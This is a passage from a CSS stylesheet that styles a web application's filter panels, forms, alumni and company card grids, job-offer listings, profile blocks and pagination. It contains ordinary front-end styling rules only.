  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.multi_check .check_block .toggle a {
  display: block;
  padding: 13px 36px;
  font-size: 14px;
  line-height: 18px;
  color: #fff;
  font-weight: 300;
  text-decoration: none;
  background: url(../img/white_toggler.svg) no-repeat 10px 17px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.multi_check .check_block .toggle a:hover {
  background: #0099D2 url(../img/white_toggler.svg) no-repeat 10px 17px;
}

.multi_check .check_block .toggle a span {
  display: none;
}

.multi_check .check_block .checkboxes {
  height: 0;
  border-top: none;
  position: relative;
  overflow: hidden;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.multi_check .check_block .checkboxes::before {
  content: "";
  display: block;
  width: 100%;
  height: 1px;
  background: #fff;
  position: absolute;
  top: 0;
  left: 0;
}

.multi_check .check_block .checkboxes > div {
  overflow: hidden;
}

.multi_check .check_block .checkboxes .inners {
  width: 100%;
  position: absolute;
  padding: 0px 10px;
  top: 20px;
  left: 100%;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.multi_check .check_block .checkboxes .inners.show_me {
  left: 0;
}

.multi_check .check_block .checkboxes .inners > div {
  display: none;
}

.multi_check .check_block .checkboxes .inners > div.show_me {
  display: block;
}

.multi_check .check_block .checkboxes .categories {
  width: 100%;
  padding: 20px 0;
  position: relative;
  left: 0;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.multi_check .check_block .checkboxes .categories.hide_me {
  left: -100%;
}

.multi_check .check_block .checkboxes .categories ul li a {
  display: block;
  font-size: 14px;
  line-height: 18px;
  color: #fff;
  padding: 10px 20px;
  text-decoration: none;
}

.multi_check .check_block .checkboxes .categories ul li a:hover {
  background: #0099D2;
}

.multi_check .check_block .checkboxes label {
  display: block;
  margin: 0 0 20px;
}

.multi_check .check_block .checkboxes label input {
  display: none;
}

.multi_check .check_block .checkboxes label input:checked + span::before {
  background: #fff;
}

.multi_check .check_block .checkboxes label span {
  display: block;
  padding: 0 0 0 26px;
  font-size: 14px;
  line-height: 18px;
  color: #fff;
  position: relative;
}

.multi_check .check_block .checkboxes label span::before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  background: none;
  border: 1px solid #fff;
  position: absolute;
  top: 0;
  left: 0;
}

.multi_check .check_block .checkboxes a.back {
  display: block;
  height: 30px;
  float: left;
  padding: 0 25px;
  margin: 0 20px 0 0;
  line-height: 30px;
  font-size: 10px;
  color: #00ACEB;
  text-decoration: none;
  background: #fff;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  border-radius: 15px;
}

.multi_check .check_block .checkboxes a.done {
  display: block;
  height: 30px;
  float: left;
  padding: 0 25px;
  line-height: 30px;
  font-size: 10px;
  color: #00ACEB;
  text-decoration: none;
  background: #fff;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  border-radius: 15px;
}

.multi_check .check_results {
  padding: 20px 0 40px;
}

.multi_check .check_results ul {
  overflow: hidden;
}

.multi_check .check_results ul li {
  height: 30px;
  float: left;
  margin: 0 0 10px 10px;
  padding: 0 25px 0 8px;
  border: 1px solid #AED9E9;
  line-height: 30px;
  font-size: 12px;
  color: #000;
  background: #CEE4EC;
  position: relative;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.multi_check .check_results ul li:first-child {
  margin: 0 0 10px;
}

.multi_check .check_results ul li a {
  display: block;
  width: 10px;
  height: 10px;
  background: url(../img/close_smallest_icon.svg) no-repeat 0 0;
  position: absolute;
  top: 10px;
  right: 6px;
}

.multi_check .check_results ul li a:hover {
  background: url(../img/close_smallest_icon.svg) no-repeat 0 100%;
}

.multi_check .buttons {
  padding: 20px 0;
  height: 86px;
  overflow: hidden;
}

.multi_check .buttons button {
  display: block;
  height: 45px;
  float: left;
  padding: 0 55px;
  border: none;
  font-size: 12px;
  font-family: 'Avenir LT 45 Book';
  position: relative;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.multi_check .buttons button[type=submit] {
  color: #fff;
  background: #00ACEB;
  z-index: 1;
}

.multi_check .buttons button[type=submit]:hover {
  background: #0099D2;
}

.multi_check .buttons button[type=reset] {
  color: #00ACEB;
  background: #fff;
  margin: 0 0 0 -35px;
}

.multi_check .buttons button:active {
  top: 1px;
}

.about_form {
  margin: 0 0 20px;
  padding: 20px 10px;
  background: #fff;
}

.about_form h2 {
  padding: 0 0 20px;
  font-size: 20px;
  line-height: 25px;
  font-weight: 300;
}

.about_form form {
  display: block;
}

.about_form form ul {
  padding: 0 0 20px;
}

.about_form form ul li {
  padding: 0 0 30px;
}

.about_form form ul li.alert em {
  display: block;
}

.about_form form ul li.alert input, .about_form form ul li.alert textarea {
  border-color: #D0021B;
}

.about_form form ul li em {
  display: none;
  padding: 5px 0 0;
  text-align: right;
  color: #D0021B;
}

.about_form form ul li p {
  padding: 0 0 6px;
  font-size: 14px;
  line-height: 18px;
}

.about_form form ul li input, .about_form form ul li textarea {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 14px;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  border: 2px solid #979797;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.about_form form ul li input:focus, .about_form form ul li textarea:focus {
  border-color: #333;
}

.about_form form ul li textarea {
  height: 145px;
  padding: 10px 14px;
}

.about_form form > div {
  padding: 0 0 15px;
}

.about_form form > div h3 {
  padding: 0 0 20px;
  font-size: 18px;
  line-height: 23px;
}

.about_form form .buttons {
  padding: 0;
  height: 50px;
  overflow: hidden;
}

.about_form form .buttons button {
  display: block;
  height: 45px;
  float: left;
  padding: 0 55px;
  border: none;
  font-size: 12px;
  font-family: 'Avenir LT 45 Book';
  position: relative;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.about_form form .buttons button[type=submit] {
  color: #fff;
  background: #00ACEB;
  z-index: 1;
}

.about_form form .buttons button[type=submit]:hover {
  background: #0099D2;
}

.about_form form .buttons button[type=reset] {
  color: #00ACEB;
  background: #fff;
  margin: 0 0 0 -35px;
}

.about_form form .buttons button[type=reset]:hover {
  z-index: 1;
}

.about_form form .buttons button:active {
  top: 1px;
}

.radiobuttons.horisontal {
  padding: 0 0 15px;
  overflow: hidden;
}

.radiobuttons.horisontal label {
  float: left;
  margin: 0 0 0 20px;
}

.radiobuttons.horisontal label:first-child {
  margin: 0;
}

.radiobuttons label {
  display: block;
  margin: 0 0 15px;
}

.radiobuttons label input {
  display: none;
}

.radiobuttons label input:checked + span::before {
  border: 3px solid #D8D8D8;
  background: #363636;
}

.radiobuttons label span {
  display: block;
  padding: 0 0 0 20px;
  font-size: 14px;
  line-height: 18px;
  color: #001018;
  position: relative;
}

.radiobuttons label span::before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  background: #D8D8D8;
  border: none;
  position: absolute;
  top: 1px;
  left: 0;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  border-radius: 50%;
}

.invitation_request {
  padding: 55px 0 30px;
  overflow: hidden;
}

.invitation_request a {
  display: block;
  height: 40px;
  float: right;
  padding: 0 20px;
  line-height: 40px;
  text-decoration: none;
  font-size: 12px;
  color: #363636;
  text-align: center;
  background: #F9E606;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  -khtml-border-radius: 20px;
  border-radius: 20px;
}

.invitation_request a:hover {
  background: #ffef37;
}

.invitation_request p {
  float: right;
  padding: 0 15px 0 0;
  line-height: 40px;
  font-size: 20px;
  color: #363636;
  font-weight: 300;
}

.alumni_block {
  padding: 30px 0 0px;
}

.alumni_block .sort {
  height: 42px;
}

.alumni_block .sort .e_select {
  float: right;
}

.alumni_block .sort .e_select + .e_select {
  float: left;
}

.alumni_block .sort .e_select select {
  height: 18px;
  font-size: 14px;
  text-transform: uppercase;
  border: none;
  background: url(../img/select_black_pt.svg) no-repeat 100% 50%;
}

.alumni_block .grid {
  width: 100%;
  overflow: hidden;
}

.alumni_block .grid figure {
  width: 230px;
  height: 280px;
  float: left;
  margin: 0 0 30px 15px;
  background: #fff;
  overflow: hidden;
  position: relative;
}

.alumni_block .grid figure:nth-child(4n-3) {
  margin: 0 0 30px;
}

.alumni_block .grid figure.person:hover .image img {
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.alumni_block .grid figure.person:hover figcaption {
  bottom: 100%;
  margin: 0;
  transform:translateY(120%);
}

.alumni_block .grid figure.person:hover > p {
  opacity: 1;
}

.alumni_block .grid figure.person .image img {
  display: block;
  width: 100%;
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-animation-duration: 0.9s;
  -webkit-transition: all 0.9s ease-in-out;
  -moz-animation-duration: 0.9s;
  -moz-transition: all 0.9s ease-in-out;
  animation-duration: 0.9s;
  transition: all 0.9s ease-in-out;
   max-width: 100%!important;
   object-fit: cover;
}

.alumni_block .grid figure.person .image::after {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: #363636;
  opacity: 0.55;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.alumni_block .grid figure.person figcaption {
  width: 100%;
  padding: 0 10px 10px;
  position: absolute;
  left: 0;
  bottom: 0;
  color: #fff;
  -webkit-animation-duration: 0.9s;
  -webkit-transition: all 0.9s ease-in-out;
  -moz-animation-duration: 0.9s;
  -moz-transition: all 0.9s ease-in-out;
  animation-duration: 0.9s;
  transition: all 0.9s ease-in-out;
}

.alumni_block .grid figure.person figcaption h4 {
  padding: 0 0 3px;
  font-size: 14px;
  line-height: 18px;
  text-transform: uppercase;
}

.alumni_block .grid figure.person figcaption p {
  font-size: 14px;
  line-height: 18px;
  letter-spacing: -0.3px;
  color:#fff!important;
}

.alumni_block .grid figure.person > p {
  opacity: 0;
  padding: 0 10px 10px;
  color: #fff!important;
  height: 128px;
  width: 100%;
  font-size: 14px;
  line-height: 18px;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.alumni_block .grid figure.person a, .alumni_block .grid figure.company a {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}

.alumni_block .grid figure.company > img {
  display: none!important;
  width: 100%;
}

.alumni_block .grid figure.company .image {
  width: 100%;
  padding: 15px 0 10px;
  text-align: center;
}

.alumni_block .grid figure.company .text {
    position: absolute;
    width: 100%;
    padding: 10px 10px 10px;
    min-height: 100%;
    bottom: -274px;
  background-color:#fff;
  height:280px;
  -webkit-transition: all 0.9s ease-in-out;
  -moz-transition: all 0.9s ease-in-out;
  transition: all 0.9s ease-in-out;
}
@media (min-width: 1920px) {
  .alumni_block .grid figure.company .text{
     bottom: -198px;
  }
}

.alumni_block .grid figure.company .text .text-par-wrap {
  position:absolute;
bottom:0;
padding: 6px;
}

.alumni_block .grid figure.company .text:before  {
   
   content: "";
   width: 100%;
   height: 100%;
   position: absolute;
   top: 15%;
   left: 0;
   z-index: 0;
}

.alumni_block .grid figure.company .text h4 {
  padding: 0 0 10px;
  font-size: 14px;
  line-height: 18px;
  text-transform: uppercase;
}

.alumni_block .grid figure.company .text h4 a {
  color: #363636;
}

.alumni_block .grid figure.company .text p {
  font-size: 12px;
  line-height: 14px;
  color: #363636;
  letter-spacing: -0.3px;
}

.pagination {
  height: 40px;
  background: #fff;
  -moz-border-radius: 2px 20px 20px 2px;
  -webkit-border-radius: 2px 20px 20px 2px;
  -khtml-border-radius: 2px 20px 20px 2px;
  border-radius: 2px 20px 20px 2px;
}

.pagination .next {
  float: right;
}

.pagination .next a {
  display: block;
  height: 40px;
  padding: 0 38px;
  line-height: 40px;
  color: #fff;
  text-decoration: none;
  background: #363636;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  -khtml-border-radius: 20px;
  border-radius: 20px;
}

.pagination .next a:hover {
  background: #000;
}

.pagination ul {
  float: right;
  padding: 0 18px 0 0;
}

.pagination ul li {
  float: left;
  padding: 0;
}

.pagination ul li a {
  display: block;
  height: 40px;
  padding: 0 8px;
  line-height: 40px;
  font-size: 14px;
  color: #000;
  text-decoration: underline;
}

.pagination ul li span.current {
  display: block;
  height: 40px;
  padding: 0 8px;
  line-height: 40px;
  font-size: 18px;
  color: #000;
  text-decoration: none;
}

.pagination ul li span.dots {
  display: block;
  height: 40px;
  padding: 0 8px;
  line-height: 40px;
  font-size: 14px;
  color: #000;
  text-decoration: underline;
}

.pagination ul li a:hover {
  text-decoration: none;
}

.offers_block {
  padding: 50px 0 15px;
  overflow: hidden;
}

.offers_block header {
  padding: 0 0 15px;
}

.offers_block header h2 {
  padding: 0 0 10px;
  font-size: 23px;
  line-height: 29px;
}

.offers_block header p {
  font-size: 12px;
  line-height: 14px;
  color: #878787;
}

.offers_side {
  width: 100%;
  padding: 0 0 0 245px;
}

.offers_side .links {
  padding: 10px;
  overflow: hidden;
  background: #fff;
}

.offers_side .links ul {
  float: right;
}

.offers_side .links ul li {
  float: left;
  padding: 0 0 0 10px;
}

.offers_side .links ul li a {
  display: block;
  height: 40px;
  padding: 0 40px;
  font-size: 12px;
  color: #363636;
  text-decoration: none;
  line-height: 40px;
  background: #F9E606;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  -khtml-border-radius: 20px;
  border-radius: 20px;
}

.offers_side .links ul li a:hover {
  background: #ffef37;
}

.offers_side > h3 {
  padding: 25px 0 20px;
  font-size: 23px;
  line-height: 29px;
}

.filters_block {
  width: 230px;
  float: left;
  background: #fff;
  z-index: 1;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.filters_block.show_me {
  left: 0px;
  position: absolute; 
  width: 100%;
  z-index:5;
}

.filters_block.show_me + a.filtre_toggler {
  left: 279px;
}

.filters_block h3 {
  padding: 20px 10px 15px;
  font-size: 12px;
  line-height: 14px;
}

.side_filter {
  background: #f9e606 none repeat scroll 0 0;
  border-radius: 20px;
  color: #363636;
  display: block;
  font-size: 12px;
  height: 40px;
  line-height: 40px;
  padding: 0 40px;
  width: 100%;
  border: 0;
}

.offers_search {
  padding: 0 20px 30px 10px;
}

.offers_search div {
  height: 35px;
  position: relative;
}

.offers_search div input {
  display: block;
  width: 100%;
  height: 35px;
  padding: 0 10px;
  border: 1px solid #D8D8D8;
  background: #D8D8D8;
  -moz-border-radius: 17px;
  -webkit-border-radius: 17px;
  -khtml-border-radius: 17px;
  border-radius: 17px;
}

.offers_search div input:focus {
  background: #fff;
}

.offers_search form button {
  display: block;
  width: 35px;
  height: 35px;
  border: none;
  background: url(../img/search_gray_icon.svg) no-repeat 50% 50%;
  position: absolute;
  top: 0;
  right: 0;
}

.filters {
  padding: 0 13px;
}

.filters > div {
  padding: 0 0 40px;
}

.filters > div h4 {
  padding: 0 0 7px 17px;
  text-transform: uppercase;
}

.check_list ul li {
  padding: 0 0 6px;
}

.check_list ul li > ul {
  display: none;
  padding: 8px 0 2px 10px;
}

.check_list ul li label {
  display: block;
  position: relative;
}

.check_list ul li label.subcheck::before {
  content: "";
  display: block;
  width: 6px;
  height: 7px;
  background: url(../img/check_pt.svg) no-repeat 0 0;
  position: absolute;
  top: 4px;
  left: -12px;
}

.check_list ul li label input {
  display: none;
}

.check_list ul li label input:checked + span::before {
  border: 3px solid #D8D8D8;
  background: #363636;
}

.check_list ul li label span {
  display: block;
  padding: 0 0 0 20px;
  font-size: 12px;
  line-height: 14px;
  color: #001018;
  position: relative;
}

.check_list ul li label span::before {
  content: "";
  display: block;
  width: 12px;
  height: 12px;
  background: #fff;
  border: 1px solid #363636;
  position: absolute;
  top: 1px;
  left: 0;
}

.radio_list {
  padding: 0 10px;
}

.radio_list ul li {
  padding: 0 0 6px;
}

.radio_list ul li > ul {
  display: none;
}

.radio_list ul li label {
  display: block;
}

.radio_list ul li label input {
  display: none;
}

.radio_list ul li label input:checked + span::before {
  border: 3px solid #D8D8D8;
  background: #363636;
}

.radio_list ul li label span {
  display: block;
  padding: 0 0 0 20px;
  font-size: 12px;
  line-height: 14px;
  color: #001018;
  position: relative;
}

.radio_list ul li label span::before {
  content: "";
  display: block;
  width: 12px;
  height: 12px;
  background: #fff;
  border: 1px solid #363636;
  position: absolute;
  top: 1px;
  left: 0;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  border-radius: 50%;
}

.offers_grid {
  overflow: hidden;
}

.offers_grid article {
  width: 355px;
  height: 290px;
  float: left;
  margin: 0 0 15px;
  padding: 10px;
  background: #fff;
  position: relative;
}

.offers_grid article:nth-child(2n) {
  float: right;
}

.offers_grid article .image {
  height: 78px;
}

.offers_grid article .image a {
  display: block;
  float: left;
  width: 69px;
  height: 69px;
}

.offers_grid article .image a:hover img {
  border-color: #F9E606;
}

.offers_grid article .image a img {
  display: block;
  border: 1px solid #fff;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.offers_grid article h4 {
  padding: 0 0 7px;
  font-size: 12px;
  line-height: 14px;
  color: #363636;
}

.offers_grid article .time {
  padding: 0 0 15px;
  font-size: 12px;
  line-height: 14px;
  text-transform: uppercase;
  color: #878787;
}

.offers_grid article .requirements {
  padding: 0 0 10px;
  overflow: hidden;
}

.offers_grid article .requirements span {
  display: block;
  float: left;
  padding: 0 7px 0 0;
  font-size: 12px;
  line-height: 16px;
}

.offers_grid article .requirements ul li {
  height: 15px;
  float: left;
  margin: 0 5px 5px 0;
  padding: 0 5px;
  border: 1px solid #363636;
  font-size: 10px;
  line-height: 15px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.offers_grid article p {
  font-size: 12px;
  line-height: 14px;
  color: #363636;
}

.offers_grid article .accept {
  position: absolute;
  right: 10px;
  bottom: 10px;
}

.offers_grid article .accept a {
  display: block;
  height: 28px;
  padding: 0 13px;
  line-height: 28px;
  color: #363636;
  text-decoration: none;
  background: #F9E606;
  -moz-border-radius: 14px;
  -webkit-border-radius: 14px;
  -khtml-border-radius: 14px;
  border-radius: 14px;
}

.offers_grid article .accept a:hover {
  background: #ffef37;
}

.no_editable_block > div {
  margin: 0 0 20px;
  background: #fff;
}

.no_editable_block > div.hide_me {
  display: none;
}

.no_editable_block > div.contact_information {
  display: none;
}

.no_editable_block > div.contact_information.show_me {
  display: block;
}

.no_editable_block > div.areas_of_impact {
  display: none;
}

.no_editable_block > div.areas_of_impact.show_me {
  display: block;
}

.no_editable_block > div.about_form {
  display: none;
}

.no_editable_block > div.about_form.show_me {
  display: block;
}

.no_editable_block > div header {
  background: #00ACEB;
}

.no_editable_block > div header h2 {
  padding: 20px 20px 15px;
  color: #fff;
  font-size: 20px;
  line-height: 25px;
  font-weight: 300;
  text-transform: uppercase;
}

.no_editable_block > div .inset {
  padding: 0;
}

.no_editable_block > div .inset > dl {
  padding: 25px 50px;
  overflow: hidden;
  font-size: 16px;
  line-height: 20px;
}

.no_editable_block > div .inset > dl dt {
  float: left;
  clear: left;
  padding: 0 10px 12px 0;
  color: #878787;
}

.no_editable_block > div .inset > dl dd {
  float: left;
  padding: 0 0 12px;
  color: #000;
}

.no_editable_block > div .inset .link {
  height: 95px;
  padding: 25px 50px;
}

.no_editable_block > div .inset .link a {
  display: block;
  height: 45px;
  float: left;
  padding: 0 55px;
  line-height: 45px;
  text-transform: uppercase;
  font-weight: 300;
  color: #fff;
  text-decoration: none;
  background: #00ACEB;
  -moz-border-radius: 23px;
  -webkit-border-radius: 23px;
  -khtml-border-radius: 23px;
  border-radius: 23px;
}

.no_edititable_check {
  padding: 20px 50px;
  border-bottom: 1px solid #E1E1E1;
}

.no_edititable_check h3 {
  padding: 0 0 10px;
  font-size: 18px;
  line-height: 23px;
}

.no_edititable_check ul {
  overflow: hidden;
}

.no_edititable_check ul li {
  float: left;
  padding: 0 0 10px 20px;
  margin: 0;
  font-size: 14px;
  line-height: 18px;
  position: relative;
}

.no_edititable_check ul li:first-child {
  margin: 0;
}

.no_edititable_check ul li::before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  border: 2px solid #D8D8D8;
  background: #363636;
  position: absolute;
  top: 1px;
  left: 0;
}

.list_block {
  padding: 30px 50px 50px;
}

.list_block h3 {
  padding: 0 0 10px;
  font-size: 14px;
  line-height: 18px;
}

.list_block ul {
  overflow: hidden;
}

.list_block ul li {
  height: 30px;
  float: left;
  margin: 0 10px 10px 0;
  padding: 0 9px;
  border: 1px solid #AED9E9;
  line-height: 30px;
  background: #CEE4EC;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.no_editable_text {
  padding: 20px 50px;
  border-top: 1px solid #E1E1E1;
  overflow: hidden;
  font-size: 16px;
  line-height: 20px;
}

.no_editable_text:first-child {
  border: none;
}

.no_editable_text p:first-child {
  float: left;
  color: #878787;
}

.no_editable_text p:first-child + p {
  padding: 0 0 0 80px;
}

.no_editable_text ul li {
  padding: 0 0 10px;
  overflow: hidden;
}

.no_editable_text ul li strong {
  display: block;
  float: left;
  font-weight: 500;
  color: #878787;
  margin-right: 10px;
}

.no_editable_text ul li span {
  display: block;
  color: #000;
}

.aside_article {
  padding: 0 0 50px;
}

.aside_article:first-child {
  padding: 50px 0;
}

.aside_article h3 {
  padding: 0 0 10px;
  font-size: 20px;
  line-height: 25px;
  text-transform: uppercase;
}

.aside_article h3 a {
  color: #000;
}

.aside_article p {
  font-size: 10px;
  line-height: 13px;
}

.request_form form {
  display: block;
}

.basic_info {
  margin: 0 0 20px;
  background: #fff;
}

.basic_info h3 {
  padding: 20px 10px;
  font-size: 20px;
  line-height: 25px;
}

.basic_info .inset > div {
  padding: 0 10px;
  border-bottom: 1px solid #E4E4E4;
}

.basic_info .inset > div .inputs ul li {
  padding: 0 0 30px;
}

.basic_info .inset > div .inputs ul li:last-child {
  padding: 0 0 20px;
}

.basic_info .inset > div .inputs ul li.alert em {
  display: block;
}

.basic_info .inset > div .inputs ul li.alert input, .basic_info .inset > div .inputs ul li.alert textarea {
  border-color: #D0021B;
}

.basic_info .inset > div .inputs ul li em {
  display: none;
  padding: 5px 0 0;
  text-align: right;
  color: #D0021B;
}

.basic_info .inset > div .inputs ul li p {
  padding: 0 0 6px;
  font-size: 14px;
  line-height: 18px;
}

.basic_info .inset > div .inputs ul li input, .basic_info .inset > div .inputs ul li textarea {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 14px;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  border: 2px solid #979797;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.basic_info .inset > div .inputs ul li input:focus, .basic_info .inset > div .inputs ul li textarea:focus {
  border-color: #333;
}

.basic_info .inset > div .inputs ul li textarea {
  height: 145px;
  padding: 10px 14px;
}

.basic_info .inset > div h4 {
  padding: 20px 0 10px;
  font-size: 14px;
  line-height: 18px;
  text-transform: uppercase;
}

.basic_info .inset > div .link {
  padding: 0 0 30px;
}

.basic_info .inset > div .link a {
  color: #000;
  text-decoration: underline;
}

.basic_info .inset > div .link a:hover {
  text-decoration: none;
}

.basic_info .submit {
  height: 55px;
  padding: 0 10px;
  background: #fff;
  margin: -1px 0 0;
}

.basic_info .submit button {
  display: block;
  height: 45px;
  padding: 0 25px;
  border: none;
  font-size: 12px;
  color: #fff;
  font-family: 'Avenir LT 45 Book';
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.basic_info .submit button:hover {
  background: #00bbff;
}

.check_list {
  padding: 0 10px 20px;
}

.areas_impact {
  padding: 0 0 20px;
}

.areas_impact .list {
  overflow: hidden;
}

.areas_impact .list label {
  display: block;
  float: left;
  margin: 0 0 5px 5px;
  cursor: pointer;
}

.areas_impact .list label input {
  display: none;
}

.areas_impact .list label input:checked + span {
  border-color: #00ACEB;
  color: #fff;
  background: #00ACEB;
}

.areas_impact .list label span {
  display: block;
  height: 25px;
  padding: 0 5px;
  border: 1px solid #363636;
  line-height: 25px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.areas_impact a {
  color: #000;
  text-decoration: underline;
}

.areas_impact a:hover {
  text-decoration: none;
}

.summary_info {
  padding: 0 10px;
  margin: 0 0 20px;
  background: #fff;
}

.summary_info > div {
  padding: 20px 0 30px;
}

.summary_info > div h3 {
  padding: 0 0 20px;
  font-size: 20px;
  line-height: 25px;
}

.summary_info > div > div.alert em {
  display: block;
}

.summary_info > div > div.alert input, .summary_info > div > div.alert textarea {
  border-color: #D0021B;
}

.summary_info > div > div em {
  display: none;
  padding: 5px 0 0;
  text-align: right;
  color: #D0021B;
}

.summary_info > div > div p {
  padding: 0 0 10px;
  font-size: 14px;
  line-height: 19px;
}

.summary_info > div > div textarea {
  display: block;
  width: 100%;
  height: 145px;
  padding: 10px 14px;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  border: 2px solid #979797;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.summary_info > div > div textarea:focus {
  border-color: #333;
}

.summary_info .submit {
  height: auto;
  padding: 0 0 15px;
  overflow: hidden;
}

.summary_info .submit button {
  display: block;
  height: 45px;
  float: left;
  margin: 0 20px 0 0;
  padding: 0 25px;
  border: none;
  font-size: 12px;
  color: #fff;
  font-family: 'Avenir LT 45 Book';
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.summary_info .submit button:hover {
  background: #00bbff;
}

.summary_info .submit a {
  display: block;
  float: left;
  line-height: 45px;
  font-size: 14px;
  color: #00ACEB;
}

.request_direct {
  display: none;
  background: #fff;
  padding: 20px 10px 15px;
  overflow: hidden;
}

.request_direct.show_me {
  display: block;
  margin: -20px 0 0;
}

.request_direct h3 {
  padding: 0 0 20px;
  font-size: 20px;
  line-height: 25px;
  color: #000;
  text-transform: uppercase;
}

.request_direct > p {
  padding: 0 0 6px;
  font-size: 14px;
  line-height: 18px;
}

.request_direct button {
  display: block;
  height: 45px;
  float: left;
  padding: 0 25px;
  margin: 0 20px 0 0;
  border: none;
  font-size: 12px;
  text-transform: uppercase;
  color: #fff;
  font-family: 'Avenir LT 45 Book';
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.request_direct button:hover {
  background: #00bbff;
}

.request_direct a {
  display: block;
  float: left;
  line-height: 45px;
  font-size: 14px;
  color: #00ACEB;
}

.search_person {
  padding: 0 0 10px;
  position: relative;
}

.search_person input {
  width: 100%;
  height: 45px;
  padding: 0 15px;
  border: 2px solid #979797;
  font-size: 14px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.search_person input:focus {
  border-color: #333;
}

.list_countries {
  width: 100%;
  position: absolute;
  top: 45px;
  left: 0;
  background: #fff;
  overflow: hidden;
  z-index: 2;
}

.list_countries > div {
  height: 120px;
  border: 2px solid #333;
  overflow-y: auto;
}

.list_countries > div ul {
  padding: 0 0;
}

.list_countries > div ul li {
  padding: 0 0 1px;
  cursor: pointer;
}

.list_countries > div ul li.hidden {
  display: none;
}

.list_countries > div ul li.not {
  display: none;
}

.list_countries > div ul li a {
  display: block;
  padding: 11px 15px;
  color: #000;
  text-decoration: none;
  font-size: 14px;
  line-height: 16px;
  text-transform: capitalize;
  background: #f0f0f0;
}

.list_countries > div ul li a:hover {
  color: #fff;
  background: #00ACEB;
}

.person_result {
  padding: 0 0 20px;
}

.person_result ul {
  overflow: hidden;
}

.person_result ul li {
  height: 25px;
  float: left;
  margin: 0 10px 10px 0;
  padding: 0 20px 0 5px;
  border: 1px solid #363636;
  line-height: 25px;
  position: relative;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.person_result ul li a {
  display: block;
  width: 10px;
  height: 10px;
  background: url(../img/close_smallest_icon.svg) no-repeat 0 0;
  position: absolute;
  top: 7px;
  right: 5px;
}

.person_result ul li a:hover {
